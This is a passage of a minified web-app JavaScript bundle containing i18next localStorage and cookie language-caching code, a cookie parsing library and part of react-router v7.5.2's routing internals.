t&&Xw(e.prototype,t),Object.defineProperty(e,"prototype",{writable:!1}),e}function Pg(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);t&&(i=i.filter(function(a){return Object.getOwnPropertyDescriptor(e,a).enumerable})),r.push.apply(r,i)}return r}function of(e){for(var t=1;t<arguments.length;t++){var r=arguments[t]!=null?arguments[t]:{};t%2?Pg(Object(r),!0).forEach(function(i){Yw(e,i,r[i])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):Pg(Object(r)).forEach(function(i){Object.defineProperty(e,i,Object.getOwnPropertyDescriptor(r,i))})}return e}var Qw=function(){function e(t){Sd(this,e),this.store=t.store}return xd(e,[{key:"setItem",value:function(r,i){if(this.store)try{this.store.setItem(r,i)}catch{}}},{key:"getItem",value:function(r,i){if(this.store)try{return this.store.getItem(r,i)}catch{}}}]),e}();function Jw(){var e=null;try{e=window.localStorage}catch(t){typeof window<"u"&&console.log("Failed to load local storage.",t)}return{prefix:"i18next_res_",expirationTime:7*24*60*60*1e3,defaultVersion:void 0,versions:{},store:e}}var N0=function(){function e(t){var r=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{};Sd(this,e),this.init(t,r),this.type="backend"}return xd(e,[{key:"init",value:function(r){var i=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{};this.services=r,this.options=of(of(of({},Jw()),this.options),i),this.storage=new Qw(this.options)}},{key:"read",value:function(r,i,a){var l=Date.now();if(!this.storage.store)return a(null,null);var c=this.storage.getItem("".concat(this.options.prefix).concat(r,"-").concat(i));if(c){c=JSON.parse(c);var d=this.getVersion(r);if(c.i18nStamp&&c.i18nStamp+this.options.expirationTime>l&&d===c.i18nVersion){var f=c.i18nStamp;return delete c.i18nVersion,delete c.i18nStamp,a(null,c,f)}}return a(null,null)}},{key:"save",value:function(r,i,a){if(this.storage.store){a.i18nStamp=Date.now();var l=this.getVersion(r);l&&(a.i18nVersion=l),this.storage.setItem("".concat(this.options.prefix).concat(r,"-").concat(i),JSON.stringify(a))}}},{key:"getVersion",value:function(r){return this.options.versions[r]||this.options.defaultVersion}}]),e}();N0.type="backend";const Zw=()=>{const l=new Date;return l.setTime(l.getTime()+7*24*60*60*1e3),l.toUTCString()},eS=e=>{const t=document.cookie.split(";");for(let r=0;r<t.length;r++){const[i,a]=t[r].trim().split("=");if(i===e)return decodeURIComponent(a)}return null},tS=(e,t)=>{const r=`expires=${Zw()}`;document.cookie=`${e}=${t};${r};path=/`},nS=e=>{document.cookie=`${e}=;expires=Thu, 01 Jan 1970 00:00:00 GMT;path=/`},rS={get:eS,set:tS,remove:nS},D0=()=>{const e=window.location.hostname.split(".")[0];return["localhost","127","192","bs-local"].includes(e)},oS=["en","ru","zh","ar","az","es","uz","sk","sl","hr","de","fr","it","nl","pt","fi","hi","kk","be","sv","da","no","is","tr","ja","ko","pl","he","ka"],iS="/src/assets/locales/{{lng}}/{{ns}}.json",aS="/locales/{{lng}}/{{ns}}.json",sS={supportedLngs:oS,debug:!1,ns:"common",defaultNS:"common",fallbackLng:Iw,lng:rS.get(Nf.LANG)||"default",detection:{order:["cookie"],caches:["cookie"],lookupCookie:Nf.LANG},interpolation:{escapeValue:!1},backend:{backends:[N0,I0],backendOptions:[{expirationTime:7*24*60*60*1e3},{loadPath:D0()?iS:aS}],cacheHitMode:"refreshAndUpdateStore"},react:{bindI18nStore:"added"}},T4=/^\s*$/,lS=/chunk-\w+\.js/,O4=/[^0-9]/g,L4=/(?:https?:\/\/)?(?:www\.)?(?:[a-zA-Z0-9-]+\.)+[a-zA-Z]{2,}(?:\/\S*)?(?=\b|$)/gi;var I=lu();const zn=wd(I),uS=/&(?:amp|#38|lt|#60|gt|#62|apos|#39|quot|#34|nbsp|#160|copy|#169|reg|#174|hellip|#8230|#x2F|#47);/g,cS={"&amp;":"&","&#38;":"&","&lt;":"<","&#60;":"<","&gt;":">","&#62;":">","&apos;":"'","&#39;":"'","&quot;":'"',"&#34;":'"',"&nbsp;":" ","&#160;":" ","&copy;":"©","&#169;":"©","&reg;":"®","&#174;":"®","&hellip;":"…","&#8230;":"…","&#x2F;":"/","&#47;":"/"},fS=e=>cS[e],dS=e=>e.replace(uS,fS);let Ff={bindI18n:"languageChanged",bindI18nStore:"",transEmptyNodeValue:"",transSupportBasicHtmlNodes:!0,transWrapTextNodes:"",transKeepBasicHtmlNodesFor:["br","strong","i","p"],useSuspense:!0,unescape:dS};const pS=(e={})=>{Ff={...Ff,...e}},I4=()=>Ff;let j0;const hS=e=>{j0=e},gS=()=>j0,mS={type:"3rdParty",init(e){pS(e.options.react),hS(e)}};var Ha={},Tg;function yS(){if(Tg)return Ha;Tg=1,Object.defineProperty(Ha,"__esModule",{value:!0}),Ha.parse=c,Ha.serialize=g;const e=/^[\u0021-\u003A\u003C\u003E-\u007E]+$/,t=/^[\u0021-\u003A\u003C-\u007E]*$/,r=/^([.]?[a-z0-9]([a-z0-9-]{0,61}[a-z0-9])?)([.][a-z0-9]([a-z0-9-]{0,61}[a-z0-9])?)*$/i,i=/^[\u0020-\u003A\u003D-\u007E]*$/,a=Object.prototype.toString,l=(()=>{const v=function(){};return v.prototype=Object.create(null),v})();function c(v,S){const E=new l,O=v.length;if(O<2)return E;const C=(S==null?void 0:S.decode)||m;let $=0;do{const N=v.indexOf("=",$);if(N===-1)break;const W=v.indexOf(";",$),U=W===-1?O:W;if(N>U){$=v.lastIndexOf(";",N-1)+1;continue}const G=d(v,$,N),P=f(v,N,G),q=v.slice(G,P);if(E[q]===void 0){let ce=d(v,N+1,U),re=f(v,U,ce);const ye=C(v.slice(ce,re));E[q]=ye}$=U+1}while($<O);return E}function d(v,S,E){do{const O=v.charCodeAt(S);if(O!==32&&O!==9)return S}while(++S<E);return E}function f(v,S,E){for(;S>E;){const O=v.charCodeAt(--S);if(O!==32&&O!==9)return S+1}return E}function g(v,S,E){const O=(E==null?void 0:E.encode)||encodeURIComponent;if(!e.test(v))throw new TypeError(`argument name is invalid: ${v}`);const C=O(S);if(!t.test(C))throw new TypeError(`argument val is invalid: ${S}`);let $=v+"="+C;if(!E)return $;if(E.maxAge!==void 0){if(!Number.isInteger(E.maxAge))throw new TypeError(`option maxAge is invalid: ${E.maxAge}`);$+="; Max-Age="+E.maxAge}if(E.domain){if(!r.test(E.domain))throw new TypeError(`option domain is invalid: ${E.domain}`);$+="; Domain="+E.domain}if(E.path){if(!i.test(E.path))throw new TypeError(`option path is invalid: ${E.path}`);$+="; Path="+E.path}if(E.expires){if(!y(E.expires)||!Number.isFinite(E.expires.valueOf()))throw new TypeError(`option expires is invalid: ${E.expires}`);$+="; Expires="+E.expires.toUTCString()}if(E.httpOnly&&($+="; HttpOnly"),E.secure&&($+="; Secure"),E.partitioned&&($+="; Partitioned"),E.priority)switch(typeof E.priority=="string"?E.priority.toLowerCase():void 0){case"low":$+="; Priority=Low";break;case"medium":$+="; Priority=Medium";break;case"high":$+="; Priority=High";break;default:throw new TypeError(`option priority is invalid: ${E.priority}`)}if(E.sameSite)switch(typeof E.sameSite=="string"?E.sameSite.toLowerCase():E.sameSite){case!0:case"strict":$+="; SameSite=Strict";break;case"lax":$+="; SameSite=Lax";break;case"none":$+="; SameSite=None";break;default:throw new TypeError(`option sameSite is invalid: ${E.sameSite}`)}return $}function m(v){if(v.indexOf("%")===-1)return v;try{return decodeURIComponent(v)}catch{return v}}function y(v){return a.call(v)==="[object Date]"}return Ha}yS();/**
 * react-router v7.5.2
 *
 * Copyright (c) Remix Software Inc.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE.md file in the root directory of this source tree.
 *
 * @license MIT
 */var F0=e=>{throw TypeError(e)},vS=(e,t,r)=>t.has(e)||F0("Cannot "+r),af=(e,t,r)=>(vS(e,t,"read from private field"),r?r.call(e):t.get(e)),wS=(e,t,r)=>t.has(e)?F0("Cannot add the same private member more than once"):t instanceof WeakSet?t.add(e):t.set(e,r),Og="popstate";function SS(e={}){function t(i,a){let{pathname:l,search:c,hash:d}=i.location;return ts("",{pathname:l,search:c,hash:d},a.state&&a.state.usr||null,a.state&&a.state.key||"default")}function r(i,a){return typeof a=="string"?a:xo(a)}return bS(t,r,null,e)}function ht(e,t){if(e===!1||e===null||typeof e>"u")throw new Error(t)}function Wt(e,t){if(!e){typeof console<"u"&&console.warn(t);try{throw new Error(t)}catch{}}}function xS(){return Math.random().toString(36).substring(2,10)}function Lg(e,t){return{usr:e.state,key:e.key,idx:t}}function ts(e,t,r=null,i){return{pathname:typeof e=="string"?e:e.pathname,search:"",hash:"",...typeof t=="string"?ko(t):t,state:r,key:t&&t.key||i||xS()}}function xo({pathname:e="/",search:t="",hash:r=""}){return t&&t!=="?"&&(e+=t.charAt(0)==="?"?t:"?"+t),r&&r!=="#"&&(e+=r.charAt(0)==="#"?r:"#"+r),e}function ko(e){let t={};if(e){let r=e.indexOf("#");r>=0&&(t.hash=e.substring(r),e=e.substring(0,r));let i=e.indexOf("?");i>=0&&(t.search=e.substring(i),e=e.substring(0,i)),e&&(t.pathname=e)}return t}function bS(e,t,r,i={}){let{window:a=document.defaultView,v5Compat:l=!1}=i,c=a.history,d="POP",f=null,g=m();g==null&&(g=0,c.replaceState({...c.state,idx:g},""));function m(){return(c.state||{idx:null}).idx}function y(){d="POP";let C=m(),$=C==null?null:C-g;g=C,f&&f({action:d,location:O.location,delta:$})}function v(C,$){d="PUSH";let N=ts(O.location,C,$);g=m()+1;let W=Lg(N,g),U=O.createHref(N);try{c.pushState(W,"",U)}catch(G){if(G instanceof DOMException&&G.name==="DataCloneError")throw G;a.location.assign(U)}l&&f&&f({action:d,location:O.location,delta:1})}function S(C,$){d="REPLACE";let N=ts(O.location,C,$);g=m();let W=Lg(N,g),U=O.createHref(N);c.replaceState(W,"",U),l&&f&&f({action:d,location:O.location,delta:0})}function E(C){let $=a.location.origin!=="null"?a.location.origin:a.location.href,N=typeof C=="string"?C:xo(C);return N=N.replace(/ $/,"%20"),ht($,`No window.location.(origin|href) available to create URL for href: ${N}`),new URL(N,$)}let O={get action(){return d},get location(){return e(a,c)},listen(C){if(f)throw new Error("A history only accepts one active listener");return a.addEventListener(Og,y),f=C,()=>{a.removeEventListener(Og,y),f=null}},createHref(C){return t(a,C)},createURL:E,encodeLocation(C){let $=E(C);return{pathname:$.pathname,search:$.search,hash:$.hash}},push:v,replace:S,go(C){return c.go(C)}};return O}var Ga,Ig=class{constructor(e){if(wS(this,Ga,new Map),e)for(let[t,r]of e)this.set(t,r)}get(e){if(af(this,Ga).has(e))return af(this,Ga).get(e);if(e.defaultValue!==void 0)return e.defaultValue;throw new Error("No value found for context")}set(e,t){af(this,Ga).set(e,t)}};Ga=new WeakMap;var _S=new Set(["lazy","caseSensitive","path","id","index","children"]);function ES(e){return _S.has(e)}var CS=new Set(["lazy","caseSensitive","path","id","index","unstable_middleware","children"]);function kS(e){return CS.has(e)}function RS(e){return e.index===!0}function Ul(e,t,r=[],i={}){return e.map((a,l)=>{let c=[...r,String(l)],d=typeof a.id=="string"?a.id:c.join("-");if(ht(a.index!==!0||!a.children,"Cannot specify children on an index route"),ht(!i[d],`Found a route id collision on id "${d}".  Route id's must be globally unique within Data Router usages`),RS(a)){let f={...a,...t(a),id:d};return i[d]=f,f}else{let f={...a,...t(a),id:d,children:void 0};return i[d]=f,a.children&&(f.children=Ul(a.children,t,c,i)),f}})}function vo(e,t,r="/"){return Rl(e,t,r,!1)}function Rl(e,t,r,i){let a=typeof t=="string"?ko(t):t,l=or(a.pathname||"/",r);if(l==null)return null;let c=M0(e);TS(c);let d=null;for(let f=0;d==null&&f<c.length;++f){let g=zS(l);d=MS(c[f],g,i)}return d}function PS(e,t){let{route:r,pathname:i,params:a}=e;return{id:r.id,pathname:i,params:a,data:t[r.id],handle:r.handle}}function M0(e,t=[],r=[],i=""){let a=(l,c,d)=>{let f={relativePath:d===void 0?l.path||"":d,caseSensitive:l.caseSensitive===!0,childrenIndex:c,route:l};f.relativePath.startsWith("/")&&(ht(f.relativePath.startsWith(i),`Absolute route path "${f.relativePath}" nested under path "${i}" is not valid. An absolute child route path must start with the combined path of all its parent routes.`),f.relativePath=f.relativePath.slice(i.length));let g=Or([i,f.relativePath]),m=r.concat(f);l.children&&l.children.length>0&&(ht(l.index!==!0,`Index routes must not have child routes. Please remove all child routes from route path "${g}".`),M0(l.children,t,m,g)),!(l.path==null&&!l.index)&&t.push({path:g,score:jS(g,l.index),routesMeta:m})};return e.forEach((l,c)=>{var d;if(l.path===""||!((d=l.path)!=null&&d.includes("?")))a(l,c);else for(let f of A0(l.path))a(l,c,f)}),t}function A0(e){let t=e.split("/");if(t.length===0)return[];let[r,...i]=t,a=r.endsWith("?"),l=r.replace(/\?$/,"");if(i.length===0)return a?[l,""]:[l];let c=A0(i.join("/")),d=[];return d.push(...c.map(f=>f===""?l:[l,f].join("/"))),a&&d.push(...c),d.map(f=>e.startsWith("/")&&f===""?"/":f)}function TS(e){e.sort((t,r)=>t.score!==r.score?r.score-t.score:FS(t.routesMeta.map(i=>i.childrenIndex),r.routesMeta.map(i=>i.childrenIndex)))}var OS=/^:[\w-]+$/,LS=3,IS=2,$S=1,NS=10,DS=-2,$g=e=>e==="*";function jS(e,t){let r=e.split("/"),i=r.length;return r.some($g)&&(i+=DS),t&&(i+=IS),r.filter(a=>!$g(a)).reduce((a,l)=>a+(OS.test(l)?LS:l===""?$S:NS),i)}function FS(e,t){return e.length===t.length&&e.slice(0,-1).every((i,a)=>i===t[a])?e[e.length-1]-t[t.length-1]:0}function MS(e,t,r=!1){let{routesMeta:i}=e,a={},l="/",c=[];for(let d=0;d<i.length;++d){let f=i[d],g=d===i.length-1,m=l==="/"?t:t.slice(l.length)||"/",y=Hl({path:f.relativePath,caseSensitive:f.caseSensitive,end:g},m),v=f.route;if(!y&&g&&r&&!i[i.length-1].route.index&&(y=Hl({path:f.relativePath,caseSensitive:f.caseSensitive,end:!1},m)),!y)return null;Object.assign(a,y.params),c.push({params:a,pathname:Or([l,y.pathname]),pathnameBase:BS(Or([l,y.pathnameBase])),route:v}),y.pathnameBase!=="/"&&(l=Or([l,y.pathnameBase]))}return c}function Hl(e,t){typeof e=="string"&&(e={path:e,caseSensitive:!1,end:!0});let[r,i]=AS(e.path,e.caseSensitive,e.end),a=t.match(r);if(!a)return null;let l=a[0],c=l.replace(/(.)\/+$/,"$1"),d=a.slice(1);return{params:i.reduce((g,{paramName:m,isOptional:y},v)=>{if(m==="*"){let E=d[v]||"";c=l.slice(0,l.length-E.length).replace(/(.)\/+$/,"$1")}const S=d[v];return y&&!S?g[m]=void 0:g[m]=(S||"").replace(/%2F/g,"/"),g},{}),pathname:l,pathnameBase:c,pattern:e}}function AS(e,t=!1,r=!0){Wt(e==="*"||!e.endsWith("*")||e.endsWith("/*"),`Route path "${e}" will be treated as if it were "${e.replace(/\*$/,"/*")}" because the \`*\` character must always follow a \`/\` in the pattern. To get rid of this warning, please change the route path to "${e.replace(/\*$/,"/*")}".`);let i=[],a="^"+e.replace(/\/*\*?$/,"").replace(/^\/*/,"/").replace(/[\\.*+^${}|()[\]]/g,"\\$&").replace(/\/:([\w-]+)(\?)?/g,(c,d,f)=>(i.push({paramName:d,isOptional:f!=null}),f?"/?([^\\/]+)?":"/([^\\/]+)"));return e.endsWith("*")?(i.push({paramName:"*"}),a+=e==="*"||e==="/*"?"(.*)$":"(?:\\/(.+)|\\/*)$"):r?a+="\\/*$":e!==""&&e!=="/"&&(a+="(?:(?=\\/|$))"),[new RegExp(a,t?void 0:"i"),i]}function zS(e){try{return e.split("/").map(t=>decodeURIComponent(t).replace(/\//g,"%2F")).join("/")}catch(t){return Wt(!1,`The URL path "${e}" could not be decoded because it is a malformed URL segment. This is probably due to a bad percent encoding (${t}).`),e}}function or(e,t){if(t==="/")return e;if(!e.toLowerCase().startsWith(t.toLowerCase()))return null;let r=t.endsWith("/")?t.length-1:t.length,i=e.charAt(r);return i&&i!=="/"?null:e.slice(r)||"/"}function US(e,t="/"){let{pathname:r,search:i="",hash:a=""}=typeof e=="string"?ko(e):e;return{pathname:r?r.startsWith("/")?r:HS(r,t):t,search:VS(i),hash:WS(a)}}function HS(e,t){let r=t.replace(/\/+$/,"").split("/");return e.split("/").forEach(a=>{a===".."?r.length>1&&r.pop():a!=="."&&r.push(a)}),r.length>1?r.join("/"):"/"}function sf(e,t,r,i){return`Cannot include a '${e}' character in a manually specified \`to.${t}\` field [${JSON.stringify(i)}].  Please separate it out to the \`to.${r}\` field. Alternatively you may provide the full path as a string in <Link to="..."> and the router will parse it for you.`}function z0(e){return e.filter((t,r)=>r===0||t.route.path&&t.route.path.length>0)}function bd(e){let t=z0(e);return t.map((r,i)=>i===t.length-1?r.pathname:r.pathnameBase)}function _d(e,t,r,i=!1){let a;typeof e=="string"?a=ko(e):(a={...e},ht(!a.pathname||!a.pathname.includes("?"),sf("?","pathname","search",a)),ht(!a.pathname||!a.pathname.includes("#"),sf("#","pathname","hash",a)),ht(!a.search||!a.search.includes("#"),sf("#","search","hash",a)));let l=e===""||a.pathname==="",c=l?"/":a.pathname,d;if(c==null)d=r;else{let y=t.length-1;if(!i&&c.startsWith("..")){let v=c.split("/");for(;v[0]==="..";)v.shift(),y-=1;a.pathname=v.join("/")}d=y>=0?t[y]:"/"}let f=US(a,d),g=c&&c!=="/"&&c.endsWith("/"),m=(l||c===".")&&r.endsWith("/");return!f.pathname.endsWith("/")&&(g||m)&&(f.pathname+="/"),f}var Or=e=>e.join("/").replace(/\/\/+/g,"/"),BS=e=>e.replace(/\/+$/,"").replace(/^\/*/,"/"),VS=e=>!e||e==="?"?"":e.startsWith("?")?e:"?"+e,WS=e=>!e||e==="#"?"":e.startsWith("#")?e:"#"+e,yo=(e,t=302)=>{let r=t;typeof r=="number"?r={status:r}:typeof r.status>"u"&&(r.status=302);let i=new Headers(r.headers);return i.set("Location",e),new Response(null,{...r,headers:i})},Bl=class{constructor(e,t,r,i=!1){this.status=e,this.statusText=t||"",this.internal=i,r instanceof Error?(this.data=r.toString(),this.error=r):this.data=r}};function ns(e){return e!=null&&typeof e.status=="number"&&typeof e.statusText=="string"&&typeof e.internal=="boolean"&&"data"in e}var U0=["POST","PUT","PATCH","DELETE"],KS=new Set(U0),GS=["GET",...U0],qS=new Set(GS),YS=new Set([301,302,303,307,308]),XS=new Set([307,308]),lf={state:"idle",location:void 0,formMethod:void 0,formAction:void 0,formEncType:void 0,formData:void 0,json:void 0,text:void 0},QS={state:"idle",data:void 0,formMethod:void 0,formAction:void 0,formEncType:void 0,formData:void 0,json:void 0,text:void 0},Ba={state:"unblocked",proceed:void 0,reset:void 0,location:void 0},Ed=/^(?:[a-z][a-z0-9+.-]*:|\/\/)/i,JS=e=>({hasErrorBoundary:!!e.hasErrorBoundary}),H0="remix-router-transitions",B0=Symbol("ResetLoaderData");function ZS(e){const t=e.window?e.window:typeof window<"u"?window:void 0,r=typeof t<"u"&&typeof t.document<"u"&&typeof t.document.createElement<"u";ht(e.routes.length>0,"You must provide a non-empty routes array to createRouter");let i=e.hydrationRouteProperties||[],a=e.mapRouteProperties||JS,l={},c=Ul(e.routes,a,void 0,l),d,f=e.basename||"/",g=e.dataStrategy||ox,m={unstable_middleware:!1,...e.future},y=null,v=new Set,S=null,E=null,O=null,C=e.hydrationData!=null,$=vo(c,e.history.location,f),N=!1,W=null;if($==null&&!e.patchRoutesOnNavigation){let R=tr(404,{pathname:e.history.location.pathname}),{matches:D,route:H}=Wg(c);$=D,W={[H.id]:R}}$&&!e.hydrationData&&Kn($,c,e.history.location.pathname).active&&($=null);let U;if($)if($.some(R=>R.route.lazy))U=!1;else if(!$.some(R=>R.route.loader))U=!0;else{let R=e.hydrationData?e.hydrationData.loaderData:null,D=e.hydrationData?e.hydrationData.errors:null;if(D){let H=$.findIndex(ie=>D[ie.route.id]!==void 0);U=$.slice(0,H+1).every(ie=>!Af(ie.route,R,D))}else U=$.every(H=>!Af(H.route,R,D))}else{U=!1,$=[];let R=Kn(null,c,e.history.location.pathname);R.active&&R.matches&&(N=!0,$=R.matches)}let G,P={historyAction:e.history.action,location:e.history.location,matches:$,initialized:U,navigation:lf,restoreScrollPosition:e.hydrationData!=null?!1:null,preventScrollReset:!1,revalidation:"idle",loaderData:e.hydrationData&&e.hydrationData.loaderData||{},actionData:e.hydrationData&&e.hydrationData.actionData||null,errors:e.hydrationData&&e.hydrationData.errors||W,fetchers:new Map,blockers:new Map},q="POP",ce=!1,re,ye=!1,Pe=new Map,We=null,ze=!1,Y=!1,ae=new Set,Z=new Map,fe=0,J=-1,oe=new Map,M=new Set,x=new Map,j=new Map,ue=new Set,X=new Map,b,ve=null;function _e(){if(y=e.history.listen(({action:R,location:D,delta:H})=>{if(b){b(),b=void 0;return}Wt(X.size===0||H!=null,"You are trying to use a blocker on a POP navigation to a location that was not created by @remix-run/router. This will fail silently in production. This can happen if you are navigating outside the router via `window.history.pushState`/`window.location.hash` instead of using router navigation APIs.  This can also happen if you are using createHashRouter and the user manually changes the URL.");let ie=Wn({currentLocation:P.location,nextLocation:D,historyAction:R});if(ie&&H!=null){let he=new Promise(Oe=>{b=Oe});e.history.go(H*-1),Vn(ie,{state:"blocked",location:D,proceed(){Vn(ie,{state:"proceeding",proceed:void 0,reset:void 0,location:D}),he.then(()=>e.history.go(H))},reset(){let Oe=new Map(P.blockers);Oe.set(ie,Ba),Fe({blockers:Oe})}});return}return gt(R,D)}),r){gx(t,Pe);let R=()=>mx(t,Pe);t.addEventListener("pagehide",R),We=()=>t.removeEventListener("pagehide",R)}return P.initialized||gt("POP",P.location,{initialHydration:!0}),G}function we(){y&&y(),We&&We(),v.clear(),re&&re.abort(),P.fetchers.forEach((R,D)=>Kt(D)),P.blockers.forEach((R,D)=>Bn(D))}function je(R){return v.add(R),()=>v.delete(R)}function Fe(R,D={}){P={...P,...R};let H=[],ie=[];P.fetchers.forEach((he,Oe)=>{he.state==="idle"&&(ue.has(Oe)?H.push(Oe):ie.push(Oe))}),ue.forEach(he=>{!P.fetchers.has(he)&&!Z.has(he)&&H.push(he)}),[...v].forEach(he=>he(P,{deletedFetchers:H,viewTransitionOpts:D.viewTransitionOpts,flushSync:D.flushSync===!0})),H.forEach(he=>Kt(he)),ie.forEach(he=>P.fetchers.delete(he))}function st(R,D,{flushSync:H}={}){var Te,Qe;let ie=P.actionData!=null&&P.navigation.formMethod!=null&&An(P.navigation.formMethod)&&P.navigation.state==="loading"&&((Te=R.state)==null?void 0:Te._isRedirect)!==!0,he;D.actionData?Object.keys(D.actionData).length>0?he=D.actionData:he=null:ie?he=P.actionData:he=null;let Oe=D.loaderData?Bg(P.loaderData,D.loaderData,D.matches||[],D.errors):P.loaderData,He=P.blockers;He.size>0&&(He=new Map(He),He.forEach((Ue,et)=>He.set(et,Ba)));let be=ce===!0||P.navigation.formMethod!=null&&An(P.navigation.formMethod)&&((Qe=R.state)==null?void 0:Qe._isRedirect)!==!0;d&&(c=d,d=void 0),ze||q==="POP"||(q==="PUSH"?e.history.push(R,R.state):q==="REPLACE"&&e.history.replace(R,R.state));let $e;if(q==="POP"){let Ue=Pe.get(P.location.pathname);Ue&&Ue.has(R.pathname)?$e={currentLocation:P.location,nextLocation:R}:Pe.has(R.pathname)&&($e={currentLocation:R,nextLocation:P.location})}else if(ye){let Ue=Pe.get(P.location.pathname);Ue?Ue.add(R.pathname):(Ue=new Set([R.pathname]),Pe.set(P.location.pathname,Ue)),$e={currentLocation:P.location,nextLocation:R}}Fe({...D,actionData:he,loaderData:Oe,historyAction:q,location:R,initialized:!0,navigation:lf,revalidation:"idle",restoreScrollPosition:Yr(R,D.matches||P.matches),preventScrollReset:be,blockers:He},{viewTransitionOpts:$e,flushSync:H===!0}),q="POP",ce=!1,ye=!1,ze=!1,Y=!1,ve==null||ve.resolve(),ve=null}async function ft(R,D){if(typeof R=="number"){e.history.go(R);return}let H=Mf(P.location,P.matches,f,R,D==null?void 0:D.fromRouteId,D==null?void 0:D.relative),{path:ie,submission:he,error:Oe}=Ng(!1,H,D),He=P.location,be=ts(P.location,ie,D&&D.state);be={...be,...e.history.encodeLocation(be)};let $e=D&&D.replace!=null?D.replace:void 0,Te="PUSH";$e===!0?Te="REPLACE":$e===!1||he!=null&&An(he.formMethod)&&he.formAction===P.location.pathname+P.location.search&&(Te="REPLACE");let Qe=D&&"preventScrollReset"in D?D.preventScrollReset===!0:void 0,Ue=(D&&D.flushSync)===!0,et=Wn({currentLocation:He,nextLocation:be,historyAction:Te});if(et){Vn(et,{state:"blocked",location:be,proceed(){Vn(et,{state:"proceeding",proceed:void 0,reset:void 0,location:be}),ft(R,D)},reset(){let ct=new Map(P.blockers);ct.set(et,Ba),Fe({blockers:ct})}});return}await gt(Te,be,{submission:he,pendingError:Oe,preventScrollReset:Qe,replace:D&&D.replace,enableViewTransition:D&&D.viewTransition,flushSync:Ue})}function Rt(){ve||(ve=yx()),tt(),Fe({revalidation:"loading"});let R=ve.promise;return P.navigation.state==="submitting"?R:P.navigation.state==="idle"?(gt(P.historyAction,P.location,{startUninterruptedRevalidation:!0}),R):(gt(q||P.historyAction,P.navigation.location,{overrideNavigation:P.navigation,enableViewTransition:ye===!0}),R)}async function gt(R,D,H){re&&re.abort(),re=null,q=R,ze=(H&&H.startUninterruptedRevalidation)===!0,sr(P.location,P.matches),ce=(H&&H.preventScrollReset)===!0,ye=(H&&H.enableViewTransition)===!0;let ie=d||c,he=H&&H.overrideNavigation,Oe=H!=null&&H.initialHydration&&P.matches&&P.matches.length>0&&!N?P.matches:vo(ie,D,f),He=(H&&H.flushSync)===!0;if(Oe&&P.initialized&&!Y&&cx(P.location,D)&&!(H&&H.submission&&An(H.submission.formMethod))){st(D,{matches:Oe},{flushSync:He});return}let be=Kn(Oe,ie,D.pathname);if(be.active&&be.matches&&(Oe=be.matches),!Oe){let{error:Ft,notFoundMatches:on,route:lt}=Tn(D.pathname);st(D,{matches:on,loaderData:{},errors:{[lt.id]:Ft}},{flushSync:He});return}re=new AbortController;let $e=Bi(e.history,D,re.signal,H&&H.submission),Te=new Ig(e.unstable_getContext?await e.unstable_getContext():void 0),Qe;if(H&&H.pendingError)Qe=[Zo(Oe).route.id,{type:"error",error:H.pendingError}];else if(H&&H.submission&&An(H.submission.formMethod)){let Ft=await K($e,D,H.submission,Oe,Te,be.active,H&&H.initialHydration===!0,{replace:H.replace,flushSync:He});if(Ft.shortCircuited)return;if(Ft.pendingActionResult){let[on,lt]=Ft.pendingActionResult;if(Mn(lt)&&ns(lt.error)&&lt.error.status===404){re=null,st(D,{matches:Ft.matches,loaderData:{},errors:{[on]:lt.error}});return}}Oe=Ft.matches||Oe,Qe=Ft.pendingActionResult,he=uf(D,H.submission),He=!1,be.active=!1,$e=Bi(e.history,$e.url,$e.signal)}let{shortCircuited:Ue,matches:et,loaderData:ct,errors:Tt}=await ee($e,D,Oe,Te,be.active,he,H&&H.submission,H&&H.fetcherSubmission,H&&H.replace,H&&H.initialHydration===!0,He,Qe);Ue||(re=null,st(D,{matches:et||Oe,...Vg(Qe),loaderData:ct,errors:Tt}))}async function K(R,D,H,ie,he,Oe,He,be={}){tt();let $e=px(D,H);if(Fe({navigation:$e},{flushSync:be.flushSync===!0}),Oe){let Ue=await Sn(ie,D.pathname,R.signal);if(Ue.type==="aborted")return{shortCircuited:!0};if(Ue.type==="error"){let et=Zo(Ue.partialMatches).route.id;return{matches:Ue.partialMatches,pendingActionResult:[et,{type:"error",error:Ue.error}]}}else if(Ue.matches)ie=Ue.matches;else{let{notFoundMatches:et,error:ct,route:Tt}=Tn(D.pathname);return{matches:et,pendingActionResult:[Tt.id,{type:"error",error:ct}]}}}let Te,Qe=qa(ie,D);if(!Qe.route.action&&!Qe.route.lazy)Te={type:"error",error:tr(405,{method:R.method,pathname:D.pathname,routeId:Qe.route.id})};else{let Ue=Wi(a,l,R,ie,Qe,He?[]:i,he),et=await xe(R,Ue,he,null);if(Te=et[Qe.route.id],!Te){for(let ct of ie)if(et[ct.route.id]){Te=et[ct.route.id];break}}if(R.signal.aborted)return{shortCircuited:!0}}if(ti(Te)){let Ue;return be&&be.replace!=null?Ue=be.replace:Ue=zg(Te.response.headers.get("Location"),new URL(R.url),f)===P.location.pathname+P.location.search,await it(R,Te,!0,{submission:H,replace:Ue}),{shortCircuited:!0}}if(Mn(Te)){let Ue=Zo(ie,Qe.route.id);return(be&&be.replace)!==!0&&(q="PUSH"),{matches:ie,pendingActionResult:[Ue.route.id,Te]}}return{matches:ie,pendingActionResult:[Qe.route.id,Te]}}async function ee(R,D,H,ie,he,Oe,He,be,$e,Te,Qe,Ue){let et=Oe||uf(D,He),ct=He||be||Gg(et),Tt=!ze&&!Te;if(he){if(Tt){let ot=Ee(Ue);Fe({navigation:et,...ot!==void 0?{actionData:ot}:{}},{flushSync:Qe})}let Ae=await Sn(H,D.pathname,R.signal);if(Ae.type==="aborted")return{shortCircuited:!0};if(Ae.type==="error"){let ot=Zo(Ae.partialMatches).route.id;return{matches:Ae.partialMatches,loaderData:{},errors:{[ot]:Ae.error}}}else if(Ae.matches)H=Ae.matches;else{let{error:ot,notFoundMatches:rt,route:zt}=Tn(D.pathname);return{matches:rt,loaderData:{},errors:{[zt.id]:ot}}}}let Ft=d||c,{dsMatches:on,revalidatingFetchers:lt}=Dg(R,ie,a,l,e.history,P,H,ct,D,Te?[]:i,Te===!0,Y,ae,ue,x,M,Ft,f,Ue);if(J=++fe,!e.dataStrategy&&!on.some(Ae=>Ae.shouldLoad)&&lt.length===0){let Ae=Pn();return 